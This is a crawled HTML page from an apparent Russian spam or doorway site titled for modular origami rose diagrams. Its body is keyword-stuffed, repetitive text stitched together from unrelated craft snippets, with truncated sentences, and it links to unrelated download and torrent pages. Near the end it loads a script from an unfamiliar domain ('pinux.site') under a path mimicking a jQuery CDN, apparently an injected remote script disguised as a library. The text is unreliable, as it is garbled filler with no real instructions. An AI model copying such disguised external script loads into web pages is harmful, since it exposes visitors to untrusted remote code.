

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-modulnoe-origami-shemy-cvety-roza.html
body_size: 3165
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Модульное оригами схемы цветы роза - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Модульное оригами схемы цветы роза</h2>
                            </header>
                            <p>Научитесь создавать из бумаги интересные и необычные модульные оригами. Наши подробные схемы с фото и описаниями помогут вам с легкостью. В разделе нашего сайта "Схемы кусудамы" бесплатно представлено множество схем оригами. Схемы кусудамы вы можете сделать сами используя схемы этого раздела. Сайт посвящен великому искусству складывания бумаги - оригами. На сайте представлены различные схемы, инструкции, наглядные фото и видео. Оригами. Слово Оригами происходит от двух слов ори означает "складной", и ками означает "бумага". Скачать оригами самолеты из бумаги: Оригами самолеты схемы: Как сделать самолет оригами. Создание объемной розы своими руками крючком, схема и поэтапное описание вязания цветка с листьями, фото готовых изделий, идеи для вдохновения. 
Схемы плетения бисером, цветы и деревья из бисера, игрушки своими руками - мастерклассы, макраме, фриволите. Геометрические фигуры из бумаги складывать не очень легко, особенно красивое оригами пирамида. Так называемые манигами или оригами из денег - это целый раздел бумажных моделей, материалом для которых служат настоящие или подарочные денежные купюры. Скачать оригами самолеты из бумаги: Оригами самолеты схемы: Как сделать самолет оригами. 
Много полезной информацци про поделки из бисера — схемы плетения из бисера, цветы. Киригами схемы. Киригами — отдельный вид оригами, в котором разрешается использование. Схемы и подробные описания вязания спицами вещей для женщин своими руками. Красивые. Схемы для вязания крючком. Вязание крючком - схемы для начинающих; Вязание шалей крючком. Геометрические фигуры из бумаги складывать не очень легко, особенно красивое оригами. Отличной фигуркой в Вашей коллекции бумажных зверушек будет оригами собака. Такая модель. Так называемые манигами или оригами из денег - это целый раздел бумажных моделей. Оригами для детей и начинающих, как сделать поделки из бумаги, схемы сборки, модульное. Научитесь создавать из бумаги интересные и необычные модульные оригами. Наши подробные. 
В разделе нашего сайта Схемы кусудамы бесплатно представлено множество схем оригами. Оригами – древнее искусство бумажной пластики или, проще говоря, складывания фигурок. Оригами из бумаги - древнее искусство складывания фигурок из бумаги. Представлены оригами. 
Оригами. Слово Оригами происходит от двух слов ори означает складной , и ками означает. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-ot-neftekamska-do-ufy-raspisanie.html">От нефтекамска до уфы расписание</a></li>
                                <li><a href="crgc-microsoft-office-tfile.html">Microsoft office tfile</a></li>
                                <li><a href="crgc-pervyy-mstitel-drugaya-voyna-citaty.html">Первый мститель другая война цитаты</a></li>
                                <li><a href="crgc-raspisanie-elektrichek-zelenyy-bor-moskva.html">Расписание электричек зеленый бор москва</a></li>
                                <li><a href="crgc-zhurnal-s-barbi.html">Журнал с барби</a></li>
                                <li><a href="crgc-paradyne-6218-proshivka-skachat.html">Paradyne 6218 прошивка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Оригами для детей и начинающих, как сделать поделки.</li>
<li>Поэтапные схемы модульного оригами. Как сделать из бумаги.</li>
<li>Схемы кусудамы - схемы оригами - Из Бумаги.</li>
<li>Оригами для детей и взрослых Оригамика: Cхемы оригами.</li>
<li>Оригами из бумаги Оригами для детей Схемы оригами.</li>
<li>Оригами.</li>
<li>Оригами рыба Схема из бумаги в видео Скачать оригами.</li>
<li>Оригами.</li>
<li>Схемы и подробное описание, как связать объемную розу.</li>
<li>Схемы плетения бисером, цветы и деревья из бисера</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-sergey-volchkov-sinyaya-vechnost-skachat-mp3.html">Сергей волчков синяя вечность скачать mp3</a></li>
                                            <li><a href="crgc-skachat-setevoy-drayver-vindovs-7-maksimalnaya.html">Скачать сетевой драйвер виндовс 7 максимальная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-fatal-frame-ps2-torrent.html">Fatal frame ps2 торрент</a></li>
                                            <li><a href="crgc-gdz-po-obschestve-10-klass.html">Гдз по обществе 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-otkrytaya-kniga-serial.html">Открытая книга сериал</a></li>
                                            <li><a href="crgc-konyushevskiy-inoy-variant-3-skachat-fb2.html">Конюшевский иной вариант 3 скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kniga-rekviem-karavanu-ro-17-skachat-besplatno.html">Книга реквием каравану ро 17 скачать бесплатно</a></li>
                                            <li><a href="crgc-blyutuz-drayver-acorp.html">Блютуз драйвер acorp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
